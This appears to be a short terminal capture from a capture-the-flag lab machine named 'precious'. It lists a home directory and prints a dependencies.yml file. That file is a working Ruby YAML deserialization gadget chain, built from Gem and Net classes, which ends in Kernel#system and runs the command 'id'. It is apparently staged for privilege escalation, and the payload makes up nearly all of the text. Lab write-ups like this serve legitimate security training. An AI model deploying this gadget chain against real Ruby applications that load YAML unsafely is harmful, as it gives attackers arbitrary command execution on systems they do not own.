 henry@precious:~$ ls
dependencies.yml  user.txt
henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: id
         method_id: :resolve